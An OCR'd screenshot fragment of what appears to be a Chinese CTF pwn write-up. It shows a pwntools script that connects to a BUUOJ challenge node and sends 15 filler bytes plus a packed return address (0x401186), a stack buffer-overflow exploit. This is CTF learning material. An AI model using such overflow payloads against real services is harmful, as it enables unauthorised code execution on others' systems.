
位
用 4 字节
编写 Payload
可以参考上一篇 Pwn 学习的 Payload
地址：
https://blog.x-z-z.com/article/2025-09-25-
17-35
上一篇的 payload
PLAINTEXT
1
from pwn import *
2
3
p = remote('node5.buuoj.cn', 26833)
4
p.sendline(b'a' * 15 + p64(0x401186))